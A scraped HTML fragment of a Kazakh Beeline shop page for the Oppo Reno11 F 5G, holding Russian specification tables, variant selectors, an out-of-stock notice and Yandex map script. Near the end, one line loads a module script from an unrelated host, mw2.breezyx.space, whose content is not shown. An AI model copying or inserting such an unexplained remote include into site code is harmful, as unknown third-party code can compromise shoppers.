    <path d="M9.78538 13.2795C9.16192 13.1124 8.65851 12.7892 8.27516 12.3097C7.8918 11.8302 7.69015 11.243 7.67019 10.5481L9.06698 10.3892C9.06517 10.7939 9.15344 11.141 9.33179 11.4305C9.51014 11.72 9.77839 11.9127 10.1365 12.0087C10.435 12.0887 10.7099 12.0841 10.9613 11.9951C11.2144 11.8994 11.3765 11.7189 11.4476 11.4536C11.5187 11.1883 11.4736 10.9452 11.3124 10.7243C11.1597 10.4985 10.8504 10.2202 10.3846 9.88921L9.98947 9.61273C9.57448 9.33093 9.24803 8.98398 9.01011 8.5719C8.77398 8.15319 8.72255 7.69512 8.85584 7.19767C8.95536 6.82625 9.14217 6.51376 9.41627 6.2602C9.69037 6.00664 10.0263 5.84073 10.424 5.76247C10.8235 5.67759 11.2455 5.69468 11.6899 5.81375C12.3332 5.98614 12.7997 6.27464 13.0894 6.67926C13.3809 7.07725 13.542 7.4972 13.5729 7.93911L12.2557 8.11932C12.2414 7.8809 12.1609 7.66385 12.0143 7.46817C11.8761 7.26763 11.6644 7.12916 11.3792 7.05274C11.0874 6.97454 10.8266 6.97932 10.5969 7.06706C10.3757 7.14995 10.2357 7.30084 10.1771 7.51971C10.1202 7.73195 10.1609 7.93834 10.2991 8.13887C10.4391 8.33277 10.696 8.55446 11.0699 8.80393L11.4776 9.07312C12.0376 9.45064 12.433 9.85871 12.6638 10.2973C12.903 10.7311 12.9471 11.2298 12.796 11.7936C12.6716 12.2579 12.4465 12.6205 12.1206 12.8815C11.7965 13.1359 11.4241 13.2921 11.0034 13.3499C10.5893 13.4096 10.1833 13.3861 9.78538 13.2795Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6686 5.89426C11.2353 5.77816 10.8268 5.76218 10.4417 5.844L10.4405 5.84426C10.0565 5.9198 9.735 6.0792 9.47321 6.32139C9.21101 6.56393 9.03226 6.86255 8.93668 7.21926C8.80863 7.69716 8.85841 8.13247 9.08286 8.53065C9.31412 8.93108 9.6316 9.26876 10.0366 9.54381L10.0376 9.54447L10.4327 9.82095C10.8989 10.1522 11.219 10.4377 11.381 10.6764C11.5564 10.9175 11.6059 11.1862 11.5284 11.4752C11.4505 11.766 11.2697 11.9677 10.9911 12.0731L10.9894 12.0737C10.7198 12.1692 10.4274 12.1728 10.1153 12.0892C9.73865 11.9883 9.45175 11.7836 9.26119 11.4742C9.08743 11.1922 8.99644 10.8606 8.98517 10.4824L7.7568 10.6222C7.78844 11.2679 7.984 11.8116 8.34059 12.2577C8.71225 12.7225 9.20006 13.0363 9.80729 13.199C10.1942 13.3027 10.5888 13.3256 10.9919 13.2675C11.3983 13.2116 11.7572 13.0611 12.0692 12.8163C12.379 12.568 12.5954 12.2217 12.7158 11.772C12.8624 11.2251 12.8181 10.7492 12.5911 10.3376L12.5904 10.3361C12.3679 9.91343 11.984 9.51489 11.4317 9.14247C11.4316 9.14239 11.4319 9.14255 11.4317 9.14247L11.0243 8.87349C10.6481 8.62247 10.3808 8.3939 10.2319 8.18767L10.2308 8.18619C10.0804 7.968 10.033 7.73672 10.0969 7.49816C10.1629 7.25209 10.3228 7.08101 10.5678 6.98914C10.8172 6.89391 11.0964 6.89061 11.4011 6.97226C11.7006 7.0525 11.9306 7.20016 12.0823 7.41952C12.2195 7.60299 12.3026 7.8052 12.3308 8.02499L13.4833 7.86732C13.4411 7.471 13.2885 7.09166 13.0225 6.72851L13.022 6.72779C12.7468 6.34346 12.2997 6.06335 11.6686 5.89426ZM10.4077 5.68085C10.8214 5.59304 11.2565 5.61129 11.7118 5.73327C12.3673 5.90891 12.853 6.20569 13.1573 6.63041C13.4567 7.03949 13.6243 7.47412 13.6564 7.93331C13.6594 7.97709 13.628 8.01574 13.5845 8.02169L12.2673 8.2019C12.2443 8.20504 12.2211 8.19846 12.2032 8.18374C12.1852 8.16902 12.1742 8.14749 12.1728 8.12433C12.1595 7.90259 12.085 7.7011 11.948 7.51815L11.946 7.51551C11.8213 7.33456 11.6283 7.20568 11.358 7.13325C11.0791 7.05854 10.8369 7.06476 10.627 7.14492C10.4297 7.21885 10.3093 7.3497 10.2579 7.54129C10.2082 7.72697 10.2419 7.90823 10.3675 8.09086C10.4987 8.27224 10.7453 8.48697 11.1163 8.7345C11.1164 8.73454 11.1163 8.73446 11.1163 8.7345L11.5246 9.00404C12.0917 9.3864 12.4983 9.80368 12.7375 10.2578C12.9886 10.7136 13.0323 11.2349 12.8768 11.8152C12.7486 12.2939 12.5148 12.6729 12.1731 12.9466L12.1724 12.9471C11.8364 13.2109 11.4501 13.3726 11.0153 13.4325C10.5904 13.4937 10.1731 13.4696 9.76416 13.36C9.12447 13.1886 8.60546 12.8558 8.21041 12.3617C7.81429 11.8663 7.60764 11.261 7.58724 10.5505C7.58599 10.5072 7.6181 10.4702 7.66112 10.4653L9.05791 10.3064C9.08157 10.3037 9.10524 10.3113 9.12297 10.3272C9.14069 10.3431 9.15077 10.3658 9.15066 10.3896C9.14891 10.7817 9.23434 11.1129 9.40309 11.3868C9.56922 11.6565 9.81883 11.8372 10.1585 11.9282C10.443 12.0045 10.7001 11.9991 10.9329 11.9168C11.1601 11.8308 11.3032 11.6716 11.3674 11.4321C11.432 11.191 11.3917 10.9739 11.2455 10.7734L11.2437 10.771C11.0999 10.5585 10.8014 10.2874 10.3369 9.95733C10.3368 9.95727 10.337 9.95738 10.3369 9.95733L9.94301 9.68169C9.94284 9.68158 9.94317 9.6818 9.94301 9.68169C9.51843 9.39327 9.18273 9.03697 8.93829 8.61359L8.93787 8.61285C8.69021 8.1737 8.6372 7.69297 8.7757 7.17612C8.87916 6.78998 9.07403 6.46361 9.36003 6.19904C9.64628 5.93424 9.99639 5.76187 10.4077 5.68085Z" fill="black"/>
    <path d="M14.7885 9.00604L15.3376 6.95657L16.6708 7.31379L16.1216 9.36325L15.2985 11.9578L14.2041 11.6645L14.7885 9.00604ZM14.0795 14.3183C13.8407 14.2543 13.6574 14.1163 13.5293 13.9043C13.4097 13.6874 13.3819 13.4596 13.4459 13.2208C13.5099 12.982 13.647 12.8019 13.8572 12.6805C14.0741 12.5609 14.3019 12.5331 14.5407 12.5971C14.7795 12.6611 14.9596 12.7982 15.0809 13.0084C15.209 13.2205 15.241 13.4459 15.177 13.6846C15.113 13.9234 14.9717 14.1059 14.753 14.2321C14.5428 14.3535 14.3183 14.3822 14.0795 14.3183Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2575 6.93502C15.2694 6.89056 15.3151 6.86418 15.3595 6.87609L16.6927 7.23331C16.7372 7.24522 16.7635 7.29091 16.7516 7.33537L16.2015 9.38849L15.3783 11.983C15.3648 12.0254 15.3203 12.0498 15.2773 12.0383L14.1829 11.745C14.1398 11.7335 14.1135 11.6902 14.1231 11.6466L14.7083 8.98446L15.2575 6.93502ZM15.3969 7.05865L14.8698 9.02579L14.3029 11.6047L15.2435 11.8567L16.042 9.33987L16.5691 7.37273L15.3969 7.05865ZM13.8985 12.7531C13.7082 12.8632 13.585 13.0248 13.5267 13.2424C13.4685 13.4598 13.4933 13.665 13.6019 13.8626C13.7187 14.0554 13.884 14.1795 14.1014 14.2378C14.3193 14.2962 14.521 14.2701 14.7117 14.16C14.9117 14.0445 15.0387 13.88 15.0968 13.6631C15.1549 13.4462 15.1263 13.2442 15.0099 13.0515L15.0091 13.0501C14.899 12.8594 14.7373 12.736 14.5195 12.6776C14.3018 12.6193 14.0964 12.6442 13.8985 12.7531ZM13.8173 12.6076C14.053 12.4776 14.303 12.4471 14.5626 12.5166C14.822 12.5861 15.0204 12.7367 15.153 12.9661C15.2924 13.1973 15.3276 13.4458 15.2578 13.7062C15.188 13.9668 15.0324 14.1673 14.795 14.3043C14.5653 14.437 14.318 14.4683 14.0583 14.3988C13.7987 14.3292 13.5975 14.1778 13.4583 13.9473L13.4566 13.9445C13.3267 13.7088 13.2962 13.4588 13.3657 13.1992C13.4353 12.9395 13.5861 12.7411 13.8159 12.6084L13.8173 12.6076Z" fill="black"/>
    <defs>
        <filter id="filter0_ddd_199_17151" x="-9.86514" y="-12.6574" width="32.5391" height="33.0343" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
            <feFlood flood-opacity="0" result="BackgroundImageFix"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-7.42775" dy="-8.22005"/>
            <feGaussianBlur stdDeviation="3.21869"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 0.314547 0 0 0 0 0.0932292 0 0 0 0 0.745833 0 0 0 1 0"/>
            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_199_17151"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-2.47592" dy="-2.77303"/>
            <feGaussianBlur stdDeviation="2.57495"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.319167 0 0 0 0 0.104167 0 0 0 1 0"/>
            <feBlend mode="normal" in2="effect1_dropShadow_199_17151" result="effect2_dropShadow_199_17151"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-0.495184" dy="-0.495184"/>
            <feGaussianBlur stdDeviation="1.0894"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.8295 0 0 0 0 0.225 0 0 0 1 0"/>
            <feBlend mode="normal" in2="effect2_dropShadow_199_17151" result="effect3_dropShadow_199_17151"/>
            <feBlend mode="normal" in="SourceGraphic" in2="effect3_dropShadow_199_17151" result="shape"/>
        </filter>
    </defs>
</svg>
            </div>
            <span class="space-ml-m">бонусы</span>
    </div>
        </div>
        <div class="pads-group__arrow is-next" data-direction="right">

    <div class="arrow-button arrow-button--direction-right arrow-button--variant-2 arrow-button--size-s ">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.52851 13.1381C5.26816 12.8777 5.26816 12.4556 5.52851 12.1953L9.72378 8.00002L5.52851 3.80476C5.26816 3.54441 5.26816 3.1223 5.52851 2.86195C5.78886 2.6016 6.21097 2.6016 6.47132 2.86195L11.138 7.52862C11.3983 7.78897 11.3983 8.21108 11.138 8.47143L6.47132 13.1381C6.21097 13.3984 5.78886 13.3984 5.52851 13.1381Z" fill="#696D86"/>
        </svg>
    </div>
        </div>
    </div>

                        </div>



    <div class="new-radio-group">
        <p class="new-radio-group__label space-mb-zero">
            <span class="font-bold">Цвет:</span>
            синий
        </p>

        <div class="colors-radio-group">

    
    <div data-test-id="" class="hoverable-product-stock-preview">
                    
                    <label for="color_radio_btn_0" class="color-radio-btn">
                        <input 
                            id="color_radio_btn_0" 
                            type="radio" 
                            name="color_radio_btn" 
                            autocomplete="off" 
                            checked
                            onchange="window.location.href='https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue'"
                        >
                        
                        <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none" stroke="none" stroke-width="0.5">
                            <circle cx="28" cy="28" r="16" fill="#0000ff"/>
                            <path d="M45 11L11 45" stroke="#231F20"/>
                        </svg>
                    </label>

        <div class="hoverable-product-stock-preview-card is-out-of-stocks">

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-l has-border space-mb-s">
        <img src="https://shop.beeline.kz/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg" alt="item-preview">
    </div>

                <p class="hoverable-product-stock-preview-card__color">синий</p>

                <p class="hoverable-product-stock-preview-card__stocks hoverable-product-stock-preview-card__stocks--out">
                    нет в наличии
                </p>
        </div>
    </div>

    
    <div data-test-id="" class="hoverable-product-stock-preview">
                    
                    <label for="color_radio_btn_1" class="color-radio-btn">
                        <input 
                            id="color_radio_btn_1" 
                            type="radio" 
                            name="color_radio_btn" 
                            autocomplete="off" 
                            
                            onchange="window.location.href='https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-palm-green'"
                        >
                        
                        <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none" stroke="none" stroke-width="0.5">
                            <circle cx="28" cy="28" r="16" fill="#008000"/>
                            <path d="M45 11L11 45" stroke="#231F20"/>
                        </svg>
                    </label>

        <div class="hoverable-product-stock-preview-card is-out-of-stocks">

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-l has-border space-mb-s">
        <img src="https://shop.beeline.kz/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-palm-green/oppo-reno11f-5g-256gb-palm-green-beetv.jpg" alt="item-preview">
    </div>

                <p class="hoverable-product-stock-preview-card__color">зеленый</p>

                <p class="hoverable-product-stock-preview-card__stocks hoverable-product-stock-preview-card__stocks--out">
                    нет в наличии
                </p>
        </div>
    </div>
        </div>
    </div>

    <div class="new-radio-group">
        <p class="new-radio-group__label font-bold">
Объём памяти        </p>
        
        <div class="ram-radio-group">

    
    <div data-test-id="" class="hoverable-product-stock-preview">
                    <label for="ram_radio_btn_0" class="ram-radio-btn">
                        <input 
                            id="ram_radio_btn_0" 
                            type="radio" name="ram_radio_btn" 
                            autocomplete="off" 
                            checked
                            onchange="window.location.href='https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue'"
                        >
                        
                        <div class="ram-radio-btn__content color--label-disabled">
                            <p class="space-mb-zero">256 гб</p>

                        </div>
                    </label>

        <div class="hoverable-product-stock-preview-card is-out-of-stocks">

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-l has-border space-mb-s">
        <img src="https://shop.beeline.kz/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg" alt="item-preview">
    </div>

                <p class="hoverable-product-stock-preview-card__color">0 ₸</p>

                <p class="hoverable-product-stock-preview-card__stocks hoverable-product-stock-preview-card__stocks--out">
                    нет в наличии
                </p>
        </div>
    </div>
        </div>
    </div>

                        
                    </div>
                </div>
        
<div class="v3-product-desktop-tabs">
    <div class="nav nav-tabs c-tabs c-tabs--primary font-size-xl">
        <a class="c-tab active" data-toggle="tab" href="#v3-product-desktop-characteristics-tab">
            Характеристики        </a>
    </div>

    <div class="tab-content space-mt-xl">
        <div id="v3-product-desktop-characteristics-tab" class="tab-pane fade in active show">
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Общие характеристики</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Операционная система
                    </div>
                    <div class="table__col font-semi-bold">
                        Android
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Тип корпуса
                    </div>
                    <div class="table__col font-semi-bold">
                        моноблок
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Конструкция
                    </div>
                    <div class="table__col font-semi-bold">
                        пластик и стекло
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Тип SIM-карты
                    </div>
                    <div class="table__col font-semi-bold">
                        2 nano-SIM
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Количество SIM
                    </div>
                    <div class="table__col font-semi-bold">
                        2
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Связь
                    </div>
                    <div class="table__col font-semi-bold">
                        2G, 3G (WCDMA/UMTS), 4G (LTE), 5G
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Сканер отпечатка пальцев
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Вес
                    </div>
                    <div class="table__col font-semi-bold">
                        177 г
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Размеры (ШxВxТ)
                    </div>
                    <div class="table__col font-semi-bold">
                        74,7 x 161,6 x 7,54 мм
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Цвет
                    </div>
                    <div class="table__col font-semi-bold">
                        синий
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        E-SIM
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        VoLTE
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Дисплей</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Тип экрана
                    </div>
                    <div class="table__col font-semi-bold">
                        oLED
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Разрешение экрана
                    </div>
                    <div class="table__col font-semi-bold">
                        2400x1080
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Число пикселей на дюйм (PPI)
                    </div>
                    <div class="table__col font-semi-bold">
                        394
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Диагональ дисплея
                    </div>
                    <div class="table__col font-semi-bold">
                        6.7 дюйм.
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Процессор и память</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Модель процессора
                    </div>
                    <div class="table__col font-semi-bold">
                        Mediatek Dimensity 7050
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Количество ядер процессора
                    </div>
                    <div class="table__col font-semi-bold">
                        8
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Оперативная память
                    </div>
                    <div class="table__col font-semi-bold">
                        8192 МБ
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Встроенная память
                    </div>
                    <div class="table__col font-semi-bold">
                        256 ГБ
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Поддержка карт памяти
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Мультимедийные возможности</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Разрешение основной камеры
                    </div>
                    <div class="table__col font-semi-bold">
                        Основная 64 МП f/1,7 | Сверхширокоугольная 8 МП f/2,2 | Макрокамера 2 МП f/2,4
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Разрешение фронтальной камеры
                    </div>
                    <div class="table__col font-semi-bold">
                        32 МП f/2,4
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Дополнительная информация</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Тип разъема для зарядки
                    </div>
                    <div class="table__col font-semi-bold">
                        USB Type-C
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Функция беспроводной зарядки
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Быстрая зарядка
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Комплектация
                    </div>
                    <div class="table__col font-semi-bold">
                        кабель USB-C, краткое руководство, рукаоводство по безопастности, инструмент для извлечения SIM-карт
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Датчики
                    </div>
                    <div class="table__col font-semi-bold">
                        геомагнитный датчик, датчик рассеянного света, датчик приближения, датчик ускорения, датчик силы тяжести, гироскоп, шагомер
                    </div>
                </div>
        </div>
    </div>
        </div>
    </div>
</div>            </div>


<div class="v3-product-col-right">
    <div class="c-show-xl space-mb-s">

    <div class="full-screen-block__button">
                <span class="new-link-informative">
Все характеристики                </span>
    </div>

    <div class="full-screen-block">
        <div class="full-screen-block__header">
            <span>Характеристики</span>
            <div class="full-screen-block__close-btn">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>            </div>
        </div>

        <div class="full-screen-block__content">
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Общие характеристики</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Операционная система
                    </div>
                    <div class="table__col font-semi-bold">
                        Android
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Тип корпуса
                    </div>
                    <div class="table__col font-semi-bold">
                        моноблок
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Конструкция
                    </div>
                    <div class="table__col font-semi-bold">
                        пластик и стекло
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Тип SIM-карты
                    </div>
                    <div class="table__col font-semi-bold">
                        2 nano-SIM
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Количество SIM
                    </div>
                    <div class="table__col font-semi-bold">
                        2
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Связь
                    </div>
                    <div class="table__col font-semi-bold">
                        2G, 3G (WCDMA/UMTS), 4G (LTE), 5G
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Сканер отпечатка пальцев
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Вес
                    </div>
                    <div class="table__col font-semi-bold">
                        177 г
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Размеры (ШxВxТ)
                    </div>
                    <div class="table__col font-semi-bold">
                        74,7 x 161,6 x 7,54 мм
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Цвет
                    </div>
                    <div class="table__col font-semi-bold">
                        синий
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        E-SIM
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        VoLTE
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Дисплей</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Тип экрана
                    </div>
                    <div class="table__col font-semi-bold">
                        oLED
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Разрешение экрана
                    </div>
                    <div class="table__col font-semi-bold">
                        2400x1080
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Число пикселей на дюйм (PPI)
                    </div>
                    <div class="table__col font-semi-bold">
                        394
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Диагональ дисплея
                    </div>
                    <div class="table__col font-semi-bold">
                        6.7 дюйм.
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Процессор и память</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Модель процессора
                    </div>
                    <div class="table__col font-semi-bold">
                        Mediatek Dimensity 7050
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Количество ядер процессора
                    </div>
                    <div class="table__col font-semi-bold">
                        8
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Оперативная память
                    </div>
                    <div class="table__col font-semi-bold">
                        8192 МБ
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Встроенная память
                    </div>
                    <div class="table__col font-semi-bold">
                        256 ГБ
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Поддержка карт памяти
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Мультимедийные возможности</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Разрешение основной камеры
                    </div>
                    <div class="table__col font-semi-bold">
                        Основная 64 МП f/1,7 | Сверхширокоугольная 8 МП f/2,2 | Макрокамера 2 МП f/2,4
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Разрешение фронтальной камеры
                    </div>
                    <div class="table__col font-semi-bold">
                        32 МП f/2,4
                    </div>
                </div>
        </div>
    </div>
    <div class="space-mb-2xl">
        <h4 class="h4 space-mb-l">Дополнительная информация</h4>

        <div class="table table--primary">
                <div class="table__row">
                    <div class="table__col">
                        Тип разъема для зарядки
                    </div>
                    <div class="table__col font-semi-bold">
                        USB Type-C
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Функция беспроводной зарядки
                    </div>
                    <div class="table__col font-semi-bold">
                        нет
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Быстрая зарядка
                    </div>
                    <div class="table__col font-semi-bold">
                        есть
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Комплектация
                    </div>
                    <div class="table__col font-semi-bold">
                        кабель USB-C, краткое руководство, рукаоводство по безопастности, инструмент для извлечения SIM-карт
                    </div>
                </div>
                <div class="table__row">
                    <div class="table__col">
                        Датчики
                    </div>
                    <div class="table__col font-semi-bold">
                        геомагнитный датчик, датчик рассеянного света, датчик приближения, датчик ускорения, датчик силы тяжести, гироскоп, шагомер
                    </div>
                </div>
        </div>
    </div>
        </div>
    </div>

    </div>


    <div class="not-available-block " data-test-id="product-page-not-available-block">
        <div class="not-available-block__icon">
            <img src="/webfiles/1768412484500/img/icons/sad_emoji.png" alt="emoji"/>
        </div>
        <p class="not-available-block__title">Этой модели сейчас нет в наличии в Вашем городе</p>
        <p class="not-available-block__text">Но скоро будет. Оставьте заявку, и мы с Вами свяжемся, как только смартфоны появятся. 	<br><br> 	<a class="new-btn new-btn--primary new-btn--size-l w-100" href="https://beeline.kz/ru/smart-free-nis">Оставить заявку</a></p>

            <a class="new-btn new-btn--primary new-btn--size-l w-100" href="/ru/almaty/c/smartphones">
                Перейти в каталог
            </a>
    </div>
</div>


        </div>
    </div>

  
</main>

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&amp;apikey=57b8a9f7-1e77-44cd-a96c-c886976b5166" type="text/javascript"></script>

    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>

<script>
    const translations = {
        ru: {
            mon: 'пн',
            tue: 'вт',
            wed: 'ср',
            thu: 'чт',
            fri: 'пт',
            sat: 'сб',
            sun: 'вс',
            workDays: 'Дни работы',
            workTime: 'Время работы'
        },
        kk: {
            mon: 'дс',
            tue: 'сс',
            wed: 'ср',
            thu: 'бс',
            fri: 'жм',
            sat: 'сн',
            sun: 'жк',
            workDays: 'Жұмыс күндері',
            workTime: 'Жұмыс уақыты'
        },
    }
    const lang = window.currentLanguage.code
    const salePoints = [];
    const placemarks = { mobile: [], desktop: [] }
    const salePointsTransformed = salePoints.map(el => {
        let pickUpDateTypeTransformed = el.pickUpDateType
        
        try {
            const vars = {
                TODAY: "Сегодня",
                TOMORROW: "Завтра",
                AFTERTOMORROW: "Послезавтра"
            }

            pickUpDateTypeTransformed =  el.pickUpDateType ? vars[el.pickUpDateType] : null
        } catch(e) {
            console.log(e)
        }

        return { ...el, pickUpDateType: el.pickUpDateInString || pickUpDateTypeTransformed }
    })

    const initStocksMap = ({ isMobile, salePoints = [] }) => {
        const randomIndex = Math.floor(Math.random() * salePoints.length);
        const map = new ymaps.Map(isMobile ? 'v3_product_stocks_map_mobile' : 'v3_product_stocks_map_desktop', 
            { center: [salePoints[randomIndex].latitude, salePoints[randomIndex].longitude], zoom: 12, controls: ["zoomControl"] }, 
            { searchControlProvider: 'yandex#search' }
        );
        const allPlacemarks = [];
        const iconContentLayout = ymaps.templateLayoutFactory.createClass(
            '<div style="color: #FFFFFF; font-weight: bold;">$[properties.iconContent]</div>'
        );

        function getCountString(el) {
            if (el.availabilityEnum === "AVAILABLE_TO_ORDER") {
                return ""
            }
            
            return el.offerCount < 3 
                ? '<p class="stock-count-block__count color--label-negative">' + el.offerCount + ' ' + '' + '</p>' 
                : '<p class="stock-count-block__count">' + el.offerCount + ' ' + '' + '</p>';
        }

        salePoints.forEach((el, i) => {
            let countStrMobile = getCountString(el)
            const workTimeMobile = el.workTime.map((el2, i) => {
                return '<div class="color--label-paragraph">' +
                    '<p><span>' + el2.dayFrom + '-' + el2.dayTo + ', </span>' + el2.timeFrom + '-' + el2.timeTo + '</p>' +
                '</div>'
            }).join(" ")

            const mobileBalloon = 
                '<figure class="stock-card">' +
                    '<div class="stock-card__left">' +
                        '<p class="stock-card__address">' + el.name + '</p>' +
                        '<div class="schedule space-mb-xs">' +
